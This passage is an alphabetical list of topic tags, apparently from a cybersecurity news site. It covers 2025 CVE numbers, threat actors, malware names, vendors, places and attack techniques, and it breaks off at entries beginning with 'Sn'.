CVE-2025-20309, CVE-2025-20393, CVE-2025-21293, CVE-2025-22457, CVE-2025-23006, CVE-2025-23120, CVE-2025-23121, CVE-2025-23319, CVE-2025-23395, CVE-2025-24054, CVE-2025-24085, CVE-2025-24118, CVE-2025-24200, CVE-2025-24201spyware, CVE-2025-24286, CVE-2025-24287, CVE-2025-2492, CVE-2025-26465, CVE-2025-26466, CVE-2025-2825, CVE-2025-29774, CVE-2025-29775, CVE-2025-29824, CVE-2025-30401, CVE-2025-32353, CVE-2025-32463, CVE-2025-3248, CVE-2025-32756, CVE-2025-32819, CVE-2025-32820, CVE-2025-32821, CVE-2025-32874, CVE-2025-32955, CVE-2025-33053, CVE-2025-34025, CVE-2025-34026, CVE-2025-34027, CVE-2025-34028, CVE-2025-37752, CVE-2025-37899, CVE-2025-3928, CVE-2025-40585, CVE-2025-41244, CVE-2025-42944, CVE-2025-43300, CVE-2025-43918, CVE-2025-4679, CVE-2025-46802, CVE-2025-46803, CVE-2025-46804, CVE-2025-46805, CVE-2025-47187, CVE-2025-47188, CVE-2025-47947, CVE-2025-48384, CVE-2025-49113, CVE-2025-49763, CVE-2025-52665, CVE-2025-5349, CVE-2025-53786, CVE-2025-5419, CVE-2025-54236, CVE-2025-59489, CVE-2025-6018, CVE-2025-6019, CVE-2025-61932, CVE-2025-6554, CVE-2025-6709, CVE-2025-7353, CVE-2025-7742, CVE-2025-9230, CVEs, CVSS4.0, CWE-122, CWS, CYBERUK, CYBERWARCON, CaRe, CacheWarp, Cadastre, CadetBlizzard, Caen, Caffeine, Cahors, California, CalinGeorgescu, Call-Logs, CallManager, Calltrade, Caltagirone, Canad, Canadian, Cancer, Candiru, Cannabia, Cannes, Capgemini, Capita, Capsicum, Card-Not-Present, Carding, Careto, Caribbean, CarnegieMellon, Carrier, Carro, CarroGwp, CashRewindo, Casino, Cassandra, Catalan, CatalanGate, Catalina, Catholic-Health, Catwatchful, Cegedim, Celular007, Centre, Cerner, Ch@ngeme!, Chain-IQ, ChainIQ, ChainedSerializationBinder, Chalubo, Chameleon, Changes, Changxin-Memory-Technologies, Chaos, Chaos-Computer-Club, Charges, Charlie, CharlieHebdo, Charming-Kitten, Charter-Communications, Charybdis, Chatox, Cheats, CherryLoader, CherryPie, Chiasso, Chiesa, Chile, China-Academy-of-Information-and-Communications-Technology, China-UnionPay, China-backed, China-developed, Chinese-AI, Chinese-speaking, Chinna, Chopper, Christies, Christine-Lagarde, Chrome-Web-Store, Chromium-based, Chucky_BF, Chunghwa, Ciaran, CiberInteligenciaSV, Cicada, Cisco-ASA, Cisco-Customer-Collaboration-Platform, Cisco-FTD, CiscoSafeLinks, Cistec, CitrixBleed2, Civil, Civilian, Clarifications, Clarkson, Claro, ClassPad, Claude, Clearview, ClearviewAI, Click, Click(Fix), ClickFake, Clickjacking, Clinic, Clinical-Labs, ClipBanker, Clipboard-Hijacker, Clipper, Clorox, Clothing, Cloud-Act, Cloud-Computing, Cloud-Dienste, Cloud-attack-tool, Cloud-services, Cloud9, CloudAct, CloudAtlas, CloudNordic, CloudSQL, CloudWizard, Cloudflare-Pages, Cloudflare-Workers, Cloudflared, Clouflare, Club-Penguin, Coaxis, Cobalt, Cobalt-Strike-Beacon, Cocaine, Cocospy, Code-Signing-Certificate, Code-signing, CodeRAT, CodeRabbit, Codec, Cognizant, Cohere, CoinMarketCap, Collectors, Collins-Aerospace, Colombia, Colorado, Colorama, Colorizr, Combatant, Combolists, ComicSans, Commercial, Commons, Competition, Compiler, Compromise-assessment, Compute, Compute-Architecture-for-Neural-Networks, Condi, Condition, Condé-Nast, ConfuserEx, ConfuserEx1, Congressional, Congressional-Budget-Office , ConnectOnCall, Connector, Connor, Connor-Morley, Consolidated-Communications, Conspiracies, Consumer-privacy, Content-Farms, ControlLogix, Controversy, Converters, Cookie-Bite, Cookieless, Cooler-Master, Coper, Copilot+, CopyCop, Corbeil-Essonnes, Core, CoreMedia, Corp, Corrupted, Cortana, Corte-dei-conti, CortexXDR, CoryDoctorow, Council, Counter-intelligence, Cour, Cour-Européenne, Cour-Pénale-Internationale, Court-Case, Cox-Media-Group, Coyote, CrackMapExec, Crashes, CrateDepression, Creal, Credentials-theft, Credit-Card-Stealer, Crimea, Crimemarket, Criminal-investigations, Crimson-Collective, Crimson-Kingsnake, Cring, Critics, Croatian, Croce-Rossa, Croix-Rouge, CroixRouge, Cross, Cross-Site-Request-Forgery, Cross-Site-Scripting, Cross-platform-malware, Crude, CrushFTP, Crypters, Crypto-crime, CryptoChameleon, CryptoLib, Cryptojacker, Cryptomixer, Cryptonite, CuckooBees, Currency, Custom, Customer-Support, Cuttlefish, Cy-X, Cyber-Army-of-Russia-Reborn, Cyber-Challenge, Cyber-Defence-Centre, Cyber-and-Eletromagnetic-Command, Cyber-defense-center, Cyber-threat-intelligence, CyberExtortion, CyberLink, CyberPower, CyberSolidarityAct, CyberToufan, CyberVolk, Cyberangriff, Cyberconseil, Cybercrime-Organized-Crime, Cyberextorsion, Cybersecurity-and-Data-Protection, Cyberspace-Administration-of-CHina, Cyberstratégie, Cyclops, Cylance, Cymru, Cyprus-based, Czech-Republic, D-Bus, D-ITET, D-Trust, D-View, D0nut, DALL-E, DART, DCPCU, DCSO_CyTec, DCV, DDE, DDPS, DDR4, DDR5, DDoS-as-a-service, DDoT, DEEPDATA, DEFCON2023, DEV-0196, DEV-0537, DEV-0569, DEV-0586, DEV-0651, DEV-0832, DEV-1084, DEV-206, DEV-243, DEVCORE, DFAS, DFF, DGO, DHCP, DHS, DIAL, DIALStranger, DIR-846W, DIVD, DJI, DLL-hijacking, DLL-sideloading, DMALocker, DMARC, DMCA, DNA, DNS-hijacking, DNS4EU, DNSSEC, DOOM, DOUBLEBACK, DP-World, DPD, DPWorld, DRAGONBRIDGE, DRaaS, DS-2105, DSB, DSDownloader, DSL-3788, DSS, DTAC, DUSTTRAP, DVFS, DVR, DaVita, Daixin-Team, Damage, Danger, DanielBruno, Danylo, Daolpu, Dark-Angels, Dark-Market, DarkAngels, DarkAvenger, DarkCaracal, DarkPower, DarkStorm-Team, DarkUtilities, DarkVault, Darkbit, Darkside, Darkweb-Monitoring, Darmstadt, DasTeam, Data-/-privacy, Data-Controller, Data-Exposure, Data-Transfers, Data-flows, Data_leaks, Dataprotection, Datasport, Datastream, Datatilsynet, Date-of-Birth, DayZ, De-RaaSing, DeFi, Dealership, DeanonClub, Debt, Debugging, Decathlon, DeceptionAds, Deceptive, Decision, Declined, Decrypting, Deep-Dive, Deep-Tempest, DeepPanda, DeepSpecter.com, Deezer, Defender-Dilemma, Defense-&amp;amp;-Military, Defense-Sector, DeftTorero, Degtyarenko, DelAuth, Delegated, Deliver, Delta, Democracies, Democracy, Demon, Deno, Department-of-Justice, Deploy, Deppseek, Deprecation, Designer, Desktop, DesktopApp, Destatis, Detected, Detecting, Detections, Detention, DevOps, Developer-Environment, Deye, Diagnostic, Dialysis, DiarioDeNoticias, DieNet, DigiEver, Digital-Citizens-Alliance, Digital-Escorts, Digital-Industry, Digital-rights, Digital-technology, DigitalMint, DigitalStress, Diplomate, Diplomates, Direct-Send, Direkt36, Dirty-Pipe, Dirty-stream, DirtyNIB, Disables, Disappearance, Dismantle, Dispossessor, Dissent, Districts, DoD, DoH, DoNex, DoS-Amplification, Docker-Hub, Doctorow, DogWalk, DolphinLoader, Domain-shadowing, DonBacon, Donald-Trump, DoppelPaymer, Dormant, Dota, Double, Doublespeed, Douyin, Downdate, Download-Manager, DreamJob, Dropping, Drugs, DslogdRAT, Dstat.cc, Duck, Dunaev, Dunamu, DuoDrop, Dutch-Police, Dutchman, Duvel, Dynamics, Dystopian, Département, E, E*N, E-Mail-Konto, E2EE, EAU, EB, ECB, ECC, EDR-Bypasses, EDRKillShifter, EDS-MS, EEN, EFS, EKEN, ELN, ELPACO-team, ELUSIVE-COMET, EMBAG, EMGFA, EN025, EN205, ENGlobal, ENK, ENT, EPE, EPM, EPS, EPYC, ERMAC, ESA, ESN, ESO-Solutions, ESP32, ESU, ETN, ETSI, EU-Budget/MFF, EU-Russia-relations, EU-SOCTA, EU-US, EUROPIUM, EUVD, EV, EW, EXFILTRATOR-22, EXOTICLILY, EZCubePanel, Eamfo, Early-Detection, Earth-Krahang, EarthBaku, Eastern, EasyDMARC, EasyGov, Ebook, Echo-Chamber, EchoLeak, Effluence, Egg-Cellent, Ekipa, El-Chapo, ElasticSearch, Elbit-Systems, Elcomsoft, Electronic-Health-Record, Elevation, Elevation-of-Privileges, Elon-Musk, Eltrans+, Email-Address, EmennetPasargad, Emergency-Update, EmilFrey, EmissaryPanda, Employment, EncroChat, End-of-Service, End-to-end-encryption, Endpoint-Configuration-Manager, Endurance, Engine, Enhanced, Entra, Entra-ID, Entrust, EnvyScout, Enzo_Biochem, Epsilon-Stealer, EquationCorp, Equinix, Erdogan, Ericsson, Escapes, Espionage-Operations, Espressif, Etats-Unis, EternalBlue, EternalSilence, Ethereum, Ethical-Hacking, Ethicalhacking, Eurojust, Europcar, European-Central-Bank, European-Space-Agency, European-politics, Eurozone, Eva-Maydell, Evade, EventLogCrasher, Evil, Evil-Deno, EvilParcel, EvilProxy, EvilVideo, Evolve-Bank, Exchange-Server2013, Exclude, Exfiltrate, Exit-Scam, Exmatter, Exobot, Expel, Exploit.in, Explorer, Expose, Exposes, Extortions, FAIR, FAQ, FARAJA, FASTCash, FCC, FFF, FFTT, FICORA, FIN6, FIN8, FINDMYPWN, FLEX5000, FM11RF08S, FOCBS, FROZENBARENTS, FSDC, FST, FSU, FUD, FUNNULL, FXC, Face, Face-morphing, FaceStealer, Facial, Facility, FactoryTalk, Failure, FakeCaptcha, FakeUpdate, Fanti, Far-right, Farmers-Insurance, February, Federal-Reserve-Bank, Federal-Trade-Commission, Fedorov, Feed, Fermilab, Ferrovie-Stato-Italiane, Fibre, Fields, Figma, FileCatalyst, Fileless, FinalCutPro, FinalFantasy14, Finance-and-banking, Financial-Crime, Financial-Theft, Financial-stability, Finaport, Finastra, Find-My, Finger, Fink, Fintech, FireScam, Firebase, Firepower, FishPig, Five-Nights-at-Freddy’s, Flare, Flash, Flax-Typhoon, Fleeceware, FlexibleFerret, FlipSnack, Flipper-Zero, Flippers, Florida, FlowBank, FlowerStorm, Floxif, Flutterwave, FlyHosting, Fodcha, Fog-Data-Science, Fog-Ransomware, Footage, Football-Broadcast, ForcedEntry, Foreign-policy, Forge, Forgery, Former-Employee, Formula-1, FortiClient, FortiClientLinux, FortiGuard-Lab, FortiJump, FortiNAC, FortiProxy, Fortnite, Fortune50, ForumTroll, Frag, France-Presse, Franz-Carl-Weber, Français, Française, FreSSH, Free, Free-Speech-Union, Free-for-All, FreeRadical, Freedom, Fried-Frank, FrigidStealer, FritzFrog, Frnce, Frontier, Fulton-County, Functionality, Funding, FunkSec, FurBall, Future, Fédération, G.R.U, G/O-Media, GAO, GBIC, GCP, GEOBOX, GHNA, GHOSTENGINE, GIF, GINGHAM-TYPHOON,, GLASSBRIDGE, GLIBC_TUNABLES, GMS, GNOME, GNSS, GNU, GODMODE, GOG, GPKI, GPO, GPT, GPT-3, GPU-Operator, GPUs, GRU-affiliated, GRUB2, GSE, GTA-5, GTA-6, GXC-Team, Gafgyt, Gainsight, Galil, Gallery, Gamaredon, Game-Mod, Gaza, Gazprom, Gen-AI, GenerativeAI, Genesis, Geneva-Summit, Geopolitical, Georgia, GeorgiaTechHacker, Gerald-Darmanin, Geretsried, Gh0st, Ghernaouti, GhostMarket09, GhostR, GhostRace, Ghostscript, Gigabyte, Giorgia, Girl, GiveWP, Global-Signal-Exchange, GlobalLogic, GlobalSign, Go-based, GoBruteforcer, GoLaxy, GoTo, GobRAT, GodLoader, Godot, Godzilla, Gogs, GoldPickaxe.iOS, GoldenJackal, Goldoon, GoodsAvailabilityAct, Google-Ads, Google-Invites, Google-Pixel, Google-TAG, Google-Workspace, Google-driven, GoogleXcoder, Googledocs, GooseEgg, Gopuram, Gorilla, Government-surveillance, Gozi, Grand-Theft-Auto-V, GrapheneOS, Graphical-Data-Compression, Graplsecurity, Gravy-Analytics, Graykey, Great, Greater-Manchester-Police, Greatness, GreedyBear, Grok.dmg, Grok4, Group,, Guarantee, Guardian, Guardio, Gucci, Guessing, GuptiMiner:, H-CSC, H0lyGh0st, H20, HAECHI-IV, HAR, HCA, HCRG, HDMI, HISAA, HM-Revenue-and-Customs, HMI, HNAP, HOOGAN, HP, HPL, HRSword, HTML-Smuggling, HTTP-cookie, HTTPBot, HackBrowserData, Hacking-for-Hire, Hacknowledge, Hackster.io, Hadooken, Haiby, Haixun, Halcyon, HamaFilm, Hamas, Hamilton, Hammering, Handala, Harden-Runner, Harmony, Harrods, Has-Iran-Hacked-the-Trump-2024-campaign, Hash-collision, Hashcat, HaveIBeenPowned, Havoc, Hawaii, Hawaiian-Airlines, HeadCrab, Health-Services, Health-care-industry, HeapOverflow, Heinous, Helsinki, Herbert-Kickl, HermeticWizard, HewlettPackard, Hexstrike-AI, HiatusRAT, HiddenAds, Hiding, High-Profile, High-Risk, HijackLoader, Hiring, Hit, Hitachi, Hitachi-Vantara, Holdings, Holy-League, Homebrew, Honeywell, Hong-Kong, HongKong, Honkbox, Honkers, Horisen, Horizon-Europe-Programme, Hospitalier, Houken, House-of-Commons, Hping3, Hpingbot, Huawei-Technologies, HuluCaptcha, Human-Security, Hungarian-politics, Hunters, Hybrid-War, HyperBro, Hyperjacking, Hyperlink, Hypervisor, Hyundai-Motor-Europe, I-GRIP, IAB, IAM, IBAN, IC3, ICCs, ICE, ICE-List, ICMP, ICPC, ICS-VU-638779, ID, IDA, IDAT, IDE, IDF, IIS, IIS-attacks, IJC, IMF, IMI-plc, IMSI, INCRansomware, INPS, IO, IOS-XE, IP-Address, IPStorm, IPTV, IPv6, IRGC, IRS, IRS-themed, ISAC, ISC, ISE, IT-support, ITSS, ITarian-RMM, ITarmy, IVI, Iberia, IceLake, IdeaLab, Identifies, Identity-management, Igen, Ika, Illustrations, Impersonates, Improve, Impulse-Team, InTheBox, Inception, Incognito, Indiana, Indicator, Indirect-Prompt-Injection, Industroyer2, InfectedSlurs, Infiltrates, Infinity, InfinityTeam, InfoCert, Infomaniak, Information-stealing, Informatique, Infotrans, InfraShutdown, Infringement, IngressNightmare, Ingérence, Inject, Injections, Inmate, Innotek, Inquiry, Insecure-software, Insecurity, Instagram-passwords, Instant-Messengers, Instructions, Integrated-Cyber-Defense-Center, Integrity, Integrity-Technology-Group, Intellico, Intellihartx, Interior-Ministry, Interlock, Intermittent-Encryption, Internet-Archive, Interposition, Interruption, Intrum, InvestigationEU, InvisiMole, Invoice, Iran-nuclear-deal, Iran’s-nuclear-program, IronTiger, Irtan, IsDLEnabledinAD, IsaacWiper, Islamic-State, Israel-arms-exports, Israeli, Issuu, Ivanti-Avalanche, Ivanti-EPM, Ivanti-Endpoint-Manager, J-CAT, J-Magic, J-Web, J.P.Morgan, J3, JD-Vance-dirty-laundry-dossier, JD-Vance-dossier-hacked, JO, JOKERSPY, JPCERT/CC, JPEG, JPMorgan, JScript, JWT, JabaRootDZ, Jabaroot, JabberZeus, Jailbreaking, Jason-Kint, JavaScriptCore, Jeanprêtre, Jen-Caltrider, Jen-Easterly, Jesse-Kipf, Jetpack, Jetwave, Jews, JiaT75, Jigsaw, Jiji-Press, Jing, Job-Related, Johan-Van-Overtveldt, JohnDeere, Johnson-Controls, Joker-Stash, JonDiMaggio, Jossef_Harush, Juhan-Lepassaar, JuiceLedger, July2024-PatchTuesday, July2025-PatchTuesday, June2023, JupiterX, JusticeAV, K-Shanmugam, KASAT, KB, KDF, KELA, KJ-SMART4KVIP, KLAYswap, KLM, KMS, KNOTWEED, KNP, KNVB, KTCorporation, KV-Botnet, KVBotnet, Kaliningrad, Kamala-Harris, Kaminsky, Kanton-Schaffhausen, Kapeka, Kasseika, Keating, KeePassXC, Kelvin, Kematian-Stealer, Kemp, Kering, KeyTrap, Keycard, Keycards, Keyloggers, Kia_connect, Kidflix, Kido, Killer, Kiln, Kingdom, Kingdom-Market, Kinsing, Kiss-a-dog, Kmsdbot, Knownsec, Knownsec404, Kobold-letters, Kopeechka, Korea, Korenix, Korinets, Kraken, KrbRelayUp, Krebs, Kremlin-affiliated, Kremlin-backed, Kryptina, Kryptonite-Panda, Kuleba, Kumaev, Kurdistan4455, L2TP, LAA, LABScon2024, LACNIC, LAGTOY, LAN, LANSCOPE, LARVA-208, LAUSD, LEEd, LEV, LEandri, LLM-Scope-Violation, LNK-files, LNV5110R, LOLBins, LOSTKEYS, LSASS, LSC, LSCPT, LSI, LUKS, LVMH, LWN.net, La_Citrix, Lab-Dookhtegan, Laboratory, Lake, Lampion, LandRover, Langflow, Lantronix, Laplas, Largest, Lateral, LatinAmerica, Lavender, Law-enforcement-agencies, Lawlessness, LayerSlider, LazarusGroup, Leaksmas, Leaky-Vessels, Leakzone, LebaneseCedar, Lee-Enterprises, LeftoverLocals, Legal-Aid-Agency, LegionLoader, LemonGroup, Lena, Lenovo, LessonsLearned, Levi's, Leviathan, LexiCom, Liberties, Library,, LibreOfficeKit, Lies, Life, LightlessCan, Likely, Likert, LilacSquid, LilimRAT, Limit, Line, LinusHenze, Linux-Kernel, Listening, Lithuania, Littlelamb.Wooltea, Liu-Qingfeng, Live-Chat, Lloryn-Love-Carter, Lloyd, LoanDepot, Locarno, Lock, LockBit-2.0, LockBit-down, LockBit-related, LockFile, Lockbit5.0, Lockdown, LockerGoga, Locks, LofyGang, LogicPro, Logitech, LogoFAIL, LolekHosted, LookingFrog, Loom, Los-Angeles, Louisiana, Louvre, Lovable, Love-Carter, LoveSac, Lowe, Lua-Based, Lucid, LuckyMouse,, Lugano, LukaLocker, LulzSec-Black, Luna, LunaGrabber, LunarMail, LunarWeb, Lutheran, Lviv, Lvivteploenergo, Lybie, Lyceum, Lykke, Lynx, Lyon, Lyrix, Lösegeld, M-Series, M1, MACE-Credential-Revocation, MAX, MEDION, MEIDECC, MEK, MEME#4CHAN, MEP, MEPs, MEXC, MFA-bombing, MFA-bypass, MFA-fatigue, MGI, MIFARE, MIHW, MINA, MIPS, MIT, MIVD, MNHN, MS-Drainer, MSAL, MSDT, MSExcel, MSI-Catcher, MSP, MSRPC, MSpy, MTN-Group, MTS, MUT-1224, MUT-1244, Maastricht, MacBook, MacGeneration, Macan, Machine, Macro, Macron, MadCat, MadLiberator, MadMxShell, Madagascar, Mafalda, Magecart-attacks, Maggie, Magi-1, MagicINFO, MagicRAT, MagicWeb, Magnet-Goblin, Magniber, Mail-Filters, MailOrange, Mailcow, Major-Brand, MalasLocker, Malleable, MallocStackLogging, Malware-Creators, Malware-Description, Malware-Loader, Mamba, Man-In-The-Middle-Attack, Managed-Service-Provider, Mandrake, MansonMarket, Many-shot, Map, Marco-Rubio, Mark-Sokolovsky, Marko, Markuta, Marq, Marquis, Marriot, Marshals, Martha-Root, Martin, Martini, Masepie, Mass-Extorts, Mass-Scanning, Massachusetts, Massistant, Mauris-felis-urna, McDonald, McHire, McSheehan, Mcrosoft, Meddler-in-the-Middle, MediSecure, MediaArena, Mediamarkt, Mediboard, Medlab, Meeten, Meethub, Megatraffer, Meme-Filled, Memento, Memory-Related, Mendiant, Mendrisio, Mental, Mercedes, Message, MetaStealer, Metador, Mexico, MiCollab, MicroClaudia, MicroIngram, Microlise, Micron, Microprocessors, Microsof-signed, Microsoft-365-Admin-Portal, Microsoft-Entra, Microsoft-Gaming, Microsoft-Office, Microsoft-Power, Microsoft-SharePoint-exploit, Microsoft-Threat-Intelligence, Microsoft-Windows, Microsoft-Word, MicrosoftGraph, MicrosoftSQL, Middlebox, Middleboxes, MidnightBlue, Mignot, Migraine, Milan, Military-Action, Miljödata, Minesweeper, MiniDLNA, Ministry-of-Defence, Ministry-of-Industry-and-Information-Technology, Minoborony, Mirai-like, Mirror, MirrorFace, Mirroring, Missing, Missions, MitM, MoTW, Mobile-Device-Management, Mobile-Guardian, Mobile-apps-Group, Mobilités, Mockingjay, ModSecurity, Modbus, Mode, Modern, ModifiedElephant, Moldova, Monero, Money-Message, MoneyGram, MoneyMessage, MonikerLink, Monitor, Moonshine, Moore, Morpheus, MortalKombat, Moscow, Mosyle, Motherboard, Motherboards, Motorola, Moucka, MoustachedBouncer, Moxa, MuddledLibra, MuddyC2Go, Muliaka, Multi-OS, MultiPeer, Multifunction, Multistage, Murdoc, Muse, Musée, Muséum, MyFlow, MyHealtheVet, MyLowesLife, MySellIX, Myanmar, Médium, N2023, NASA, NCIS, NCSC-NL, NFS, NFT, NFV, NGINX, NGOs, NHIS, NHLS, NIS, NIS2, NISTIR, NNSA, NT, NTML, NTT, NUMOZYLOD, NWA50AX, NZZ-Magazin, Nachrichten, Nagoya, NailaoLocker:, Naked, NameSilo, Naming, Nantes, Narrative, Nation-Backed, National-Guard, Nday, Neho, NeimanMarcus, Nemesis, Neo-Nazis, Neon, NerbianRAT, Nessus, NetBlocks, NetScalers, NetSupport-Manager, NetWalker, NetWire, Netanyahu, Netatalk, Netcat, Netgear, Netlify, Netlock, Network-Incident, Network-security, Neufchâteau, NeuralEngine, Neurons-for-ITSM, Nevada-Ransomware, New-Outlook, NewYorkTimes, NewsGuard, Newspaper, Nextcloud, Nexus, Nicodemo, NightOwl, Nighthawk, Nim, NimDoor, Nimbuspwn, Nintendo, NirSoft, Nisos, Nissan, Nitrogen, NoaBot, Noberus, Node, NodeLoader, Nodex, Nominet, NordPass, NordVPN, North-Carolina, North-Korean, NorthKorean, Northrop-Grumman, Northwave, NortonLifeLock, Norvège, Note, Notebooks, Notepad, Notifications, Notion, Nova, Novabev, Novembre2023, Nozomi, NtObjectManager, NullMixer, Nulled, Nx, Nyon, O-type, OAuth2, OBS, OCC, OCCRP, OECD, OEM, OFAC, OFBiz, OFS, OHCHR, OLL.TV, OMNTEC, ONU, OPDo, OPERA1ER, OPERATION293, OPSEC-fail, OS, OSS, OSX, OT, OUTLOW, OWASSRF, Oakland, Obama, Observations, Oceanmap, Octocrypt, Ollama, Olvid, On-Prem, OneBlood, OnePlus, Onelog, Onerep.com, Onion, Online-advertising, OnlineAI, OnlyFans, Onmicrosoft, Onnara, OpcJacker, Open-RAN, Open-Redirect, OpenBSD, OpenMetadata, OpenPLC, OpenShift, OpenVPN, OpenWrt, OpenXML, Opera, Operating-systems, Operation-Checkmate, Operation-Contender-2.0, Operation-Destabilise, Operation-Kraken, Operation-MEDUSA, Operation-Synergia, Operation-Talent, Opossum, Oppo-Realme, Optum, Optus, Oracle-Cloud, Orange-Cyberdefence, Orange-Cyberdefense, OrangeTsai, Orchard, Orchestration, Oregon, Organisations, Organized-Crime, Out-of-Cycle, Outages, Outlook-on-the-web, Overseas, Overwatch-2, Own, Oxford, Oyster, Oyster/Broomstick, P2E, P4x, PAC, PACMAN, PBX, PCC, PCI, PCI/DSS-compliance, PCmaker, PDF-Reader, PDG, PDNS, PDPC, PEC, PHOBOS-AETOR, PHP-Reinfector, PHPEverywhere, PHPMyAdmin, PIR, PKI, PNG, POLONIUM, PONI, POS, PPI, PPTP, PROPHETSPIDER, PROSPERO, PROXY.AM, PSG, PSOA, PT, PTT, PUA, PWNYOURHOME, PYSA, PackXOR, Packets, Pad, Paganini, Pagasus, PagerDuty, Pages.dev, Pakistan-based, PallMallProcess, Palo-Alto, Palo-Alto-Networks, Pankratova, Pantegana, Paris-Saclay, Paris2024, Paris2024Olympics, ParkMobile, Parlement, Parlement-européen, Parmigiano, Partially, Parties, Partygate, Pasargad, PasivRobber, Pass-Back, Password-Locked, Pastebin, Path, Path-Traversal, Pathtraversal, Patient-Data, Patternz, Paul-Bannister, PawnStorm, Pay2Key, PayByPhone, Payment-card, Pearson, Penetration-Testing, People-Search, PepijnVanderStap, Perplexity, Personal-Data-Protection-Committee, PhantomOS, Pharmaceutical, Pharmaindustrie, PhasS, Phemedrone, Phil-DiIanni, PhilipMorris, Philippines, PhineasFisher, Phishers, Phishing-websites, Phlyum, Phoenix, PhoenixContact, PhotoBooths, Phreeli, Picard, Picker, Pickren, Pico, PigButchering, PindOS, PipeMagic, Pivot, Pixel, Pixnapping, Plaintext-Password, Plane, Platform-Certificate, Platypus, PlayCrypt, PlayReady, Player, Playstation, Pledge, Plesk, PlugwalkJoe, PnP, PoC-abuse, PoisonSeed, Policy-Puppetry, Polish, Polish-Press-Agency, Politic, Polo, PolyVice, Poppy-Playtime, Porche, Portal-Kombat, PoshC2, Positioning, PostLtd, Postal, Poste, PosteSuisse, Poulin-Bélanger, Power-Pages, PowerHell, PowerPoint, PowerSchool, PowerSchool-SIS, Pravda, Pravfond, Pre-auth, PredatorAI, Preinfected, Premium, Prestashop, Prestige, Prigozhin, Privacy-Act, Privacy-Sandbox, Privacy-concerns-with-social-networking-services, Privileges, Pro-Israel, Procedures, Procexp.sys, Procmon, Programs, Progress, Progress-Software, Project-Ghostbusters, Project-Management, Project-Naptime, Prolific, Prometei, Prometheus, PrometheusTDS, Promise, Prosecute, Protect, Protei, Proton66, Proxmark3, ProxyNotRelay, ProxyRelay, ProxyShell, Préposé-fédéral, PsExec, Publicités, Publuu, PulseSecure, Puma, Pumping, Puppet, Purchase-Confirmation, Pure, PureCrypter, PureLand, PureLogStealer, PureLogs, Purges, Push-to-Talk, PwnKit, PwnieAwards, PyRIT, PyTorch, Pôle-emploi, Q, Q2, QM18, QNAPping, QR-Code, QUIETEXIT, QakNote, Qlik, QuaDreams, QuasarRAT, Queuejumper, QuickAssist, Quotpw, Qwant, RA, RAM, RAVPN, RCA, RCS, RDP-Wrapper, RDStealer, RE, RE#TURGENCE, REF4578, REF5961, REIGN, REKK, REST, RIBridges, RIFT, RKP, RMM, ROADSWEEP, ROV, RPS, RSF, RSI, RSOCKS, RTCore64.sys, RTM, RTOS, RTX4090, RV320/325, RWX, RaccoonStealer, Radar, Radioactive, Rafel, Ransom-Cartel, RansomHouse, RansomedVC, Ransomware-Builder, RapTor, RapidFire, Raspberry, Rate, Ray, Razer, Razor-1911, Rclone, ReactJS, Realtek, RecursionTeam, Recycling, Red, RedDirection, RedHatLinux9, RedMike, RedNote, RedNotice, RedStinger, Redirect, Reestablishes, Reggiano, Reinhard-Bütikofer, Rekoobe, RelayTo, Released, Remcos, Remote-Access-Trojan, Remote-Input-Injection, Renault, Rennes, Rents, Repack, Replication, Reptile, Republic, Research-Practice, Researchers-tools, Reservations, Resistant-Authentication, Resorts, Resource-Public-Key-Infrastructure, Restricts, Resurgence, Resurrection-Attacks, Reveal, Reverse-Proxy, Reversing, Reveton, Revocation, Rewards, Rhadamantys, Rheinmetall, Ribbon, Ricochet, Right-to-privacy, Rilide, RiotGames, RisePro, Risk-News, RoamingMantis, RobJoyce, Robin, RoboForm, Robot, RobotDropper, RockYou2024, RockwellAutomation, RogueRaticate, RollBack, Rolls, RomCom, Roomba, Rorschach, Rostec, Rotates, Roumanie, Routinely-Exploited, Routing-Table, Royce, Rrealtek, Rspack, RubberDucky, Ruby, RubyGems, Rubycarp, Rumor, Russes, Russia-Aligned, Russia-Russia-Russia-becomes-Iran-Iran-Iran, Russian-Hackers-for-the-Front, Russian-backed, Russian-banking-system, Rust-based, RustoBot, Rwanda, Ryzen, Réseau, S.A, SAML, SAMLStorm, SATHD, SAWS, SCADA, SCARLETEEL, SCB, SCF, SCRT, SDK, SEG, SELinux, SEO-driven, SEPOS, SERPENTINE#CLOUD, SEV-ES, SEV-SNP, SFI, SGC, SHA-256, SHA-3, SHTML, SIGNBT, SILENTNIGHT, SIM, SIO, SIRT, SIX, SK-Hynix, SK-Telecom, SLAAC, SLOVENLY-COMET, SLP, SMS-pumping, SMSBlaster, SNOWYDRIVE, SN_BLACKMETA, SOGU, SOHO-Router, SORM, SP-800-61, SPA112, SQLite, SRF, SSF, SSH-2.0-HELLOWORLD, SSHD, SSL.com, SSL/TLS, SSLv2, SSN, SSNDOB, SSO, SSR, STAC1248, STAC1305, STAC1870, STYX, SUAVEEYEFUL, SUHelper, SVCReady, SVG-based, SWI, SYND, Saber, Sabre, Safe-Browsing, Safe-Locks, SafePay, SafeZone, Saflok, Saint-Étienne, Saintstealer, Sal, Salad, Salesloft-Drift, SalesloftDrift, San, SanctumEDR, Sand-AI, Sandbox-Escape, Sanitizer, SapphireStealer, SavetheChildren, SavvySeahorse, ScadaBR, ScaleAI, Scam-Doc[.]com, Scammed, Scan-AS, Scanners, ScarCruft, Scattered, Schaffhausen, Schaffhouse, Schema, Scheme, Schengen, Schlatter, Scholastic, SchoolBoys, Schoolyard-Bully, Schwalb, ScienceLogic, Scraping, Scratch, Screenshot, Scylla, Scénario, SeaFlower, Seat, Seattle, Sec-Gemini, Secret-Blizzard, Secretly, Secrétariat, Secure-Future-Initiative, SecureCore, Security-Bounty, Security-Bypass, Sedgwick, Seedworm, SektorCERT, Selenium, SeleniumGreed, Selkis, Sense, Sensibili, Seoul, SeoulGuaranteeInsurance, Sepah, Serengeti2.0, Series, ServHelper, Service-Disruption, Serviceaide, Servizi, SessionReaper, SessionSmart, Set-Top, Sewage, Seychelles, ShadowVault, ShadyShader, Shagle, Shalev-Hulio, Shaoye, ShareFile, SharkBotDropper, SharpRhino, Shc, Shikitega, Shimano, Shipping, Shooting, Shortcode, Shortcut, ShrinkLocker, Shuckworm, Sicherheitslücken, Siemens-Energy, Sierra, Silent-Crow, Silicon-Valley, SiliconValley, SimpleHelp-RMM, SimpleStealth, SimpleX, Sina, Sinaloa, Sinbad.io, Singapore, Singtel, Sinkhole, Siri, SiriSpy, Sisense, Skimming, Skoda, Sky-ECC, Slay-the-Spire, Slay-the-Spire-Downfall, Sleepmask, SloughRAT, Slovenia, Slurs, SmartApe, SmartScreen, SmartTube, SmokeBuster, SmugX, SnailLoad, Snapchat, Snaptube, 